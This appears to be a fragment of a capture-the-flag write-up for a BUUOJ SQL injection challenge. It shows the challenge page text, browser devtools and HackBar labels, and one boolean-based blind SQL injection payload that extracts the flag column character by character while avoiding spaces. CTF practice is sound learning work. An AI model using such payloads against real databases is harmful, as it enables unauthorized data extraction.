 49f5356f-fdb7-455f-b324-7c58a7fecf53.node3.buuoj.cn/?
All You Want Is In Table 'flag' and the column is 'flag'
Now, just give the id of passage
提交查询
Hello, glzjin wants a girlfriend.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
id=0^((select(ascii(substr((flag),8,1)))from(flag))>97)